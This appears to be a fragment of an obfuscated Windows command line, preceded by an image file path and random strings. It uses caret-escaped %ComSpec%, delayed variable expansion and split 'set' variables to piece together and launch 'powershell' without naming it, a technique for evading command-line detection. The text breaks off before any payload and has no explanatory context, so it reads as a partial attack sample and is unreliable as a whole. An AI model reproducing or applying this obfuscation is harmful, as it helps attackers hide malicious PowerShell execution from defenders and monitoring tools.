 CMD dWbtPtDObhv MRZqnKhPtUqbVYjQmpdfvDWCtQj hJNjiiIJOGttb &
%C^om^S^pEc% %C^om^S^pEc% /V /c set
%loVqFNsnWSOoQXU%=jTMkdiizHojdor&&set %var1%=p&&set %var2%=ow&&set
%vRwmclCkupwoRzI%=UuIwUIHrb&&set %var7%=!%var1%!&&set
%DKViQiPwiWwsiuj%=wYXlpQhqqUoUsX&&set %var3%=er&&set %var8%=!%var2%!&&set
%var4%=s&&set %nJELZbjBiKjpnaL%=pzZCXkjGmm&&set %var5%=he&&set
%var6%=ll&&!%var7%!!%var8%!!%var3%!!%var4%!!%var5%!!%var6%! " (